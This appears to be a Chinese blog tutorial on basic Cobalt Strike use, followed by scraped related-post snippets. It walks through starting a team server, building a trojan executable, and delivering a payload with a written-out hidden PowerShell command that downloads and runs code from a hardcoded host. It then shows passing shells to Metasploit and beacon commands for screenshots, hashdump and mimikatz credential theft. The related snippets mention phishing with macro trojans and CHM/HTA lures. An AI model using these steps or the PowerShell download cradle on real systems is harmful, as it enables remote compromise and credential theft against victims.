Cobalt Strike 简单使用



1、运行服务端

其中afanti就是密码

2、客户端

用户名随意写,密码添afanti



3、创建listener



4、生成木马客户端

Attacks->Packages->Windows Executable

选择刚刚生成的listener,生成木马到桌面。

双击artifact.exe木马,客户就能上线。

另一种上线方式



Attacks->Packages->Payload Generator

选择一种语言生成payload



Attacks->web Drive-by->Scripted Web Delivery

这个模块相当于搭建一个web服务器,将payload放到服务器上让客户端下载执行。

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.61.128:80/aaa'))"





通过msf接收shell





在Cobalt Strik中执行,先添加一个监听命令,名称为:msf payload选择:windows/foreign/reverse_tcp 监听端口:4444

选择刚刚建立的msf_litener

msf配置好在交互界面点击spawn就会把shell弹到msf上,shell弹回来

beacon模块使用





截屏

运行截图命令

在view->screenshot查看

抓hash

beacon> sleep 0 //快速显示结果

beacon> wdigest //读取信息

beacon>hashdump //读取账号hash密码值,需要administer权限,右击受害者主机--access-hashdump

beacon> logonpasswords //运行mimikatz, 右击受害者主机--access- RUN mimikatz

其他功能参考下面链接。

参考链接:

https://xz.aliyun.com/t/199#toc-2

https://www.freebuf.com/sectool/133369.html

http://baijiahao.baidu.com/s?id=1599321801235492548&wfr=spider&for=pc

下载参考这个链接

Cobalt Strike 简单使用的更多相关文章

- Cobalt Strike简单使用(9,29第十五天)

本文转自:https://www.cnblogs.com/yuanshu/p/11616657.html 一.介绍: 后渗透测试工具,基于Java开发,适用于团队间协同作战,简称“CS”. CS分为客 ...

- Cobalt Strike简单使用

---恢复内容开始--- 一.介绍: 后渗透测试工具,基于Java开发,适用于团队间协同作战,简称“CS”. CS分为客户端和服务端,一般情况下我们称服务端为团队服务器,该工具具有社工功能(社会工程学 ...

- Cobalt Strike配置及简单使用

前言 CS分为客户端与服务端,服务端是一个,客户端可以有多个,非常适合团队协同作战,多个攻击者可以同时连接到一个团队服务器上,共享攻击资源与目标信息和sessions,可模拟APT做模拟对抗,进行内网 ...

- (转载)Cobalt Strike tutorial下针对CVE-2017-0199利用

CVE-2017-0199利用OLE对象嵌入Word / RTF文档的方式,使得可以在没有用户交互的情况下执行其内容.OLE由许多不同的程序支持,OLE通常用于使在另一个程序中可用的程序中创建的内容. ...

- cobalt strike批量发送钓鱼邮件

0×01 利用Cobalt strike生成木马 这里我们生成木马可以用cs带的HTA.OFFICE宏.word宏来使目标上线cs,这里以word宏病毒为例子. 首先我们需要制作一个word宏病毒来进 ...

- Cobalt Strike之CHM、LNK、HTA钓鱼

CHM钓鱼 CHM介绍 CHM(Compiled Help Manual)即“已编译的帮助文件”.它是微软新一代的帮助文件格式,利用HTML作源文,把帮助内容以类似数据库的形式编译储存.利用CHM钓鱼 ...

- Cobalt Strike系列教程第五章:截图与浏览器代理

Cobalt Strike系列教程分享如约而至,新关注的小伙伴可以先回顾一下前面的内容: Cobalt Strike系列教程第一章:简介与安装 Cobalt Strike系列教程第二章:Beacon详 ...

- Cobalt Strike系列教程第四章:文件/进程管理与键盘记录

Cobalt Strike系列教程分享如约而至,新关注的小伙伴可以先回顾一下前面的内容: Cobalt Strike系列教程第一章:简介与安装 Cobalt Strike系列教程第二章:Beacon详 ...

- Cobalt Strike系列教程第二章:Beacon详解

上周更新了Cobalt Strike系列教程第一章:简介与安装,文章发布后,深受大家的喜爱,遂将该系列教程的其他章节与大家分享,提升更多实用技能! 第二章:Beacon详解 一.Beacon命令 大家 ...

随机推荐

- Python逐行读取文件内容

更详细的文件按行读取操作可以参考:http://www.cnblogs.com/xuxn/archive/2011/07/27/read-a-file-with-python.html 一行一行得从文 ...

- Code Signal_10分钟挑战题_constructArray

完成时间3分06秒 Given an integer size, return an array containing each integer from 1 to size in the follo ...

- 慕课网 javascript深入浅出编程练习

任务 请在index.html文件中,编写arraysSimilar函数,实现判断传入的两个数组是否相似.具体需求: 1. 数组中的成员类型相同,顺序可以不同.例如[1, true] 与 [false ...

- Task15 节点层次笔记

childElementCount : 返回子元素的个数 (不包括文本节点和注释节点) children:返回指定元素的子元素集合,它只返回HTML节点,甚至不返回文本节点,虽然不是标准的DOM属性, ...

- c# 后台异步请求接口

第一步:引用程序集:Systen.Net.Http 第一种方式: 异步 Get请求 HttpClient client = new HttpClient(); //client. ...

- 2015.09.16 SCADA系统介绍及应用

SCADA(Supervisory Control And Data Acquisition)系统,即数据采集与监视控制系统.SCADA系统是以计算机为基础的DCS与电力自动化监控系统:它应用领域很广 ...

- Vue 框架-11-介绍src文件流程及根组件app+HBuilder 配置

Vue 框架-11-介绍src文件流程及根组件app+HBuilder 配置 这是上一篇对目录简单介绍: 关于编辑器,可以使用轻量级的 Sublime Text 3,我使用的是 HBuilder, 但 ...

- 初探diskstats

内核很多重要子系统均通过proc文件的方式,将自身的一些统计信息输出,方便最终用户查看各子系统的运行状态,这些统计信息被称为metrics. 直接查看metrics并不能获取到有用的信息,一般都是由特 ...

- EBS请求定义成菜单

1. 将请求定义为“功能”路径:系统管理员 –应用产品-函数输入自定义的功能名称,用户功能名以及说明 “特性”TAB页: 类型选择“表单”,其余两个字段默认:在表单TAB页: 表单字段:选择“运行 ...

- 15. DML, DDL, LOGON 触发器

触发器可以理解为由特定事件触发的存储过程, 和存储过程.函数一样,触发器也支持CLR,目前SQL Server共支持以下几种触发器: 1. DML触发器, 表/视图级有效,可由DML语句 (INSER ...